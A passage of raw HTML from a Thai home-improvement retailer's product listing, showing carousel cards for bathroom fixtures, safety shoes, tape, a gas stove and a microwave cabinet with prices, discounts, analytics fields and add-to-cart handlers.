		<div class="add-to-cart" data-gasku="1115409" onclick="productListaddToCartDelivery('MGI3MTJiZTk2NjkzZDRlODk2MDcyZTVkOWEzZTNjZWFmOWVlYjVhMmQ5ZGQwZDc4N2MwM2I2Mjg4NTg3MmE2Mg==', '1115409', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">13,900</div>
						<div class="original-price">
							฿ 19,000<span>-26%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1115409</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1115409" onclick="pcompareBtnClick(1115409)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1116944" data-value="1116944" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1116944" value="5" />
		<input type="hidden" id="gtmName-1116944" value="สุขภัณฑ์ 2 ชิ้น K-22946X-S-WK 4.8L สีขาว"/>
		<input type="hidden" id="gtmNameEN-1116944" value="2-PIECE TOILET KARAT K-22946X-S-WK 4.8L WHITE"/>
		<input type="hidden" id="gtmPrice-1116944" value="2860.0"/>
		<input type="hidden" id="gtmNetPrice-1116944" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1116944" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1116944" value="5020.0"/>
		<input type="hidden" id="gtmCategory1-1116944" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1116944" value="Sanitarywares"/>
		<input type="hidden" id="gtmCategory3-1116944" value="Toilets"/>
		<input type="hidden" id="gtmCategoryAll-1116944" value="Bathroom/Sanitarywares/Toilets/Two-Pieces Toilets"/>
		<input type="hidden" id="gtmBrand-1116944" value="KARAT"/>
		<input type="hidden" id="gtmAvailability-1116944" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1116944" value="false"/>
		<input type="hidden" id="gtmMchId-1116944" value="BR010102"/>
		<input type="hidden" class="gtmIndex-1116944" value="5"/>
		<input type="hidden" class="gtmNameEN-1116944" value="2-PIECE TOILET KARAT K-22946X-S-WK 4.8L WHITE"/>
		<input type="hidden" class="gtmPartnerName-1116944" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1116944" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1116944">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/169/1116944/447x447/16072021_1116944$Imagec1.jpg')" title="สุขภัณฑ์ 2 ชิ้น K-22946X-S-WK 4.8L สีขาว" alt="สุขภัณฑ์ 2 ชิ้น K-22946X-S-WK 4.8L สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ระบบชำระล้าง$SIPHONWASHDOWN.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/ระบบปิดฝารองนั่ง$SOFTCLOSE.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การใช้นํ้าชำระล้างต่อครั้ง$48L.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_10000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT</div>
			<div class="item-title">สุขภัณฑ์ 2 ชิ้น K-22946X-S-WK 4.8L สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(6)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1116944" onclick="productListaddToCartDelivery('Y2M0YzM3NmM5N2FiNmRiYWE0YzE0OGIzYzg1ZmIyM2MzNTI2Y2IxYjNkMzk0ZWY5NzRjNGMzMTI3NmMyZThmMA==', '1116944', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,860</div>
						<div class="original-price">
							฿ 5,020<span>-43%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1116944</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1116944" onclick="pcompareBtnClick(1116944)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1138852" data-value="1138852" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1138852" value="6" />
		<input type="hidden" id="gtmName-1138852" value="รองเท้านิรภัย KVB R007 HERO 5 EUR เบอร์ 37.5 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1138852" value="SAFETY SHOES  KVB R007 HERO 5 EUR SIZE 37.5 BLACK"/>
		<input type="hidden" id="gtmPrice-1138852" value="499.0"/>
		<input type="hidden" id="gtmNetPrice-1138852" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1138852" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1138852" value="499.0"/>
		<input type="hidden" id="gtmCategory1-1138852" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1138852" value="Apparel & Safety Gears"/>
		<input type="hidden" id="gtmCategory3-1138852" value="Personal Safety"/>
		<input type="hidden" id="gtmCategoryAll-1138852" value="Tools & Hardwares/Apparel & Safety Gears/Personal Safety/Shoes"/>
		<input type="hidden" id="gtmBrand-1138852" value="HERO"/>
		<input type="hidden" id="gtmAvailability-1138852" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1138852" value="false"/>
		<input type="hidden" id="gtmMchId-1138852" value="HW050101"/>
		<input type="hidden" class="gtmIndex-1138852" value="6"/>
		<input type="hidden" class="gtmNameEN-1138852" value="SAFETY SHOES  KVB R007 HERO 5 EUR SIZE 37.5 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1138852" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1138852" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1138852">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/388/1138852/447x447/03022023_1138852$Imagec1.jpg')" title="รองเท้านิรภัย KVB R007 HERO 5 EUR เบอร์ 37.5 สีดำ" alt="รองเท้านิรภัย KVB R007 HERO 5 EUR เบอร์ 37.5 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HW/พื้นรองเท้า$พื้นยาง.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HERO</div>
			<div class="item-title">รองเท้านิรภัย KVB R007 HERO 5 EUR เบอร์ 37.5 สีดำ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1138852" onclick="productListaddToCartDelivery('MzBiNGI2MjgyMTlhYWNkZGY2YWQ4YjEzNzhhOWRmZTBiNzZkNjE2NjE5YzUyNDE1M2M4YmQwZjlhZWY4NTI0MQ==', '1138852', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">499</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1138852</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1138852" onclick="pcompareBtnClick(1138852)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1042016" data-value="1042016" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1042016" value="7" />
		<input type="hidden" id="gtmName-1042016" value="เทปใส PACK IN 18 มม.x 36หลา 2 ชิ้น/แพ็กเกจ"/>
		<input type="hidden" id="gtmNameEN-1042016" value="CLEAR STATIONERY TAPE PACK IN 18MMX36Y 2EA/PACK"/>
		<input type="hidden" id="gtmPrice-1042016" value="25.0"/>
		<input type="hidden" id="gtmNetPrice-1042016" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1042016" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1042016" value="30.0"/>
		<input type="hidden" id="gtmCategory1-1042016" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1042016" value="Stationeries"/>
		<input type="hidden" id="gtmCategory3-1042016" value="Tapes & Tape Dispensers"/>
		<input type="hidden" id="gtmCategoryAll-1042016" value="Storages & Household Products/Stationeries/Tapes & Tape Dispensers/Transparent Tapes"/>
		<input type="hidden" id="gtmBrand-1042016" value="PACK IN"/>
		<input type="hidden" id="gtmAvailability-1042016" value="183.0" />
		<input type="hidden" id="gtmIsNetPrice-1042016" value="false"/>
		<input type="hidden" id="gtmMchId-1042016" value="HW040203"/>
		<input type="hidden" class="gtmIndex-1042016" value="7"/>
		<input type="hidden" class="gtmNameEN-1042016" value="CLEAR STATIONERY TAPE PACK IN 18MMX36Y 2EA/PACK"/>
		<input type="hidden" class="gtmPartnerName-1042016" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1042016" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1042016">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/420/1042016/447x447/10072021_1042016$Imagec1.jpg')" title="เทปใส PACK IN 18 มม.x 36หลา 2 ชิ้น/แพ็กเกจ" alt="เทปใส PACK IN 18 มม.x 36หลา 2 ชิ้น/แพ็กเกจ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PACK IN</div>
			<div class="item-title">เทปใส PACK IN 18 มม.x 36หลา 2 ชิ้น/แพ็กเกจ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1042016" onclick="productListaddToCartDelivery('MGMzN2FhMzE0ZGE1YzM5MjA0ZmQ4YTBiYTY5ODI3YTUxNDA2ZWY2ODU1YTkyMTJkM2FlMTNiNDNlYzlmMTViZg==', '1042016', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">25</div>
						<div class="original-price">
							฿ 30<span>-16%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1042016</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1042016" onclick="pcompareBtnClick(1042016)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1170987" data-value="1170987" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1170987" value="8" />
		<input type="hidden" id="gtmName-1170987" value="เตาแก๊สตั้งโต๊ะ 2 หัวแก๊ส DYNA HOME DH-119-KB"/>
		<input type="hidden" id="gtmNameEN-1170987" value="TABLE TOP GAS STOVE DYNA HOME DH-119-KB"/>
		<input type="hidden" id="gtmPrice-1170987" value="2490.0"/>
		<input type="hidden" id="gtmNetPrice-1170987" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1170987" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1170987" value="5000.0"/>
		<input type="hidden" id="gtmCategory1-1170987" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1170987" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1170987" value="Gas Stoves"/>
		<input type="hidden" id="gtmCategoryAll-1170987" value="Kitchen/Kitchen Appliances/Gas Stoves/Table Gas Stoves"/>
		<input type="hidden" id="gtmBrand-1170987" value="DYNA HOME"/>
		<input type="hidden" id="gtmAvailability-1170987" value="19.0" />
		<input type="hidden" id="gtmIsNetPrice-1170987" value="false"/>
		<input type="hidden" id="gtmMchId-1170987" value="KC010901"/>
		<input type="hidden" class="gtmIndex-1170987" value="8"/>
		<input type="hidden" class="gtmNameEN-1170987" value="TABLE TOP GAS STOVE DYNA HOME DH-119-KB"/>
		<input type="hidden" class="gtmPartnerName-1170987" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1170987" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1170987">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/709/1170987/447x447/10072021_1170987$Imagec1.jpg')" title="เตาแก๊สตั้งโต๊ะ 2 หัวแก๊ส DYNA HOME DH-119-KB" alt="เตาแก๊สตั้งโต๊ะ 2 หัวแก๊ส DYNA HOME DH-119-KB"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ชนิดแรงดัน$แรงดันสูง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/วัสดุหน้าเตา$สเตนเลส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DYNA HOME</div>
			<div class="item-title">เตาแก๊สตั้งโต๊ะ 2 หัวแก๊ส DYNA HOME DH-119-KB</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1170987" onclick="productListaddToCartDelivery('OTIxNTBlZDg1NGVjMTIxMGY3ZTc0ZWI4NWY5ZjVkMzhmMjNmNGNiYzBiMjQzOTgyOGU3YTkwMGE1NDc4ZTBkNw==', '1170987', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,490</div>
						<div class="original-price">
							฿ 5,000<span>-50%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1170987</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1170987" onclick="pcompareBtnClick(1170987)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-278761" data-value="278761" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-278761" value="9" />
		<input type="hidden" id="gtmName-278761" value="โถปัสสาวะชาย COTTO C31217 สีขาว"/>
		<input type="hidden" id="gtmNameEN-278761" value="URINAL COTTO C31217 WHITE"/>
		<input type="hidden" id="gtmPrice-278761" value="4990.0"/>
		<input type="hidden" id="gtmNetPrice-278761" value="0.0"/>
		<input type="hidden" id="gtmDiscount-278761" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-278761" value="5750.0"/>
		<input type="hidden" id="gtmCategory1-278761" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-278761" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-278761" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-278761" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-278761" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-278761" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-278761" value="false"/>
		<input type="hidden" id="gtmMchId-278761" value="BR010302"/>
		<input type="hidden" class="gtmIndex-278761" value="9"/>
		<input type="hidden" class="gtmNameEN-278761" value="URINAL COTTO C31217 WHITE"/>
		<input type="hidden" class="gtmPartnerName-278761" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-278761" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/278761">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/787/278761/447x447/08092021_278761$Imagec1.jpg')" title="โถปัสสาวะชาย COTTO C31217 สีขาว" alt="โถปัสสาวะชาย COTTO C31217 สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันตัวเซรามิกปี$30ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/รับประกันอะไหล่ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_10000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">โถปัสสาวะชาย COTTO C31217 สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="278761" onclick="productListaddToCartDelivery('MTg5MjkwNWJlNmZkMzg5ZGM2Nzg1MjYzM2I1ZTAyY2UxNjFkNjZjOTQzOTA0YzkwZjQyMTIyNDk2OTE3NDkzMQ==', '278761', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,990</div>
						<div class="original-price">
							฿ 5,750<span>-13%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:278761</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_278761" onclick="pcompareBtnClick(278761)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1037652" data-value="1037652" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1037652" value="10" />
		<input type="hidden" id="gtmName-1037652" value="ตู้แขวนไมโครเวฟ KITZCHO EAZY 60x40 ซม. สีวอลนัท"/>
		<input type="hidden" id="gtmNameEN-1037652" value="MICROWAVE CABINET KITZCHO EAZY 60X40CM WALNUT"/>
		<input type="hidden" id="gtmPrice-1037652" value="2550.0"/>
		<input type="hidden" id="gtmNetPrice-1037652" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1037652" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1037652" value="4250.0"/>
		<input type="hidden" id="gtmCategory1-1037652" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1037652" value="Cabinets & Panels"/>
